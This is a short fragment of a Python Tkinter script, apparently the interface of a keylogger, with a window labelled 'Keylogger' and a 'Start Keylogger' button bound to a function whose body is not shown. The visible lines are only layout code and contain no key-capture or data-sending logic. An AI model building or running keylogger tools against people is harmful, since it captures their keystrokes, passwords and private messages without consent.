 57
58 empty = Label(root, text = " ").grid(row=0,column=0)
59 empty = Label(root, text = " ").grid(row=1,column=0)
60 empty = Label(root, text = " ").grid(row=2,column=0)
61 empty = Label(root, text = "Keylogger",font = 'Verdana 11 bold').grid(row=3,column=3)
62 empty = Label(root, text = " ").grid(row=4,column=0)
63 empty = Label(root, text = " ").grid(row=5,column=0)
64 Button(root, text = "Start Keylogger", command = butaction).grid(row=6,column=3)
65 root.mainloop()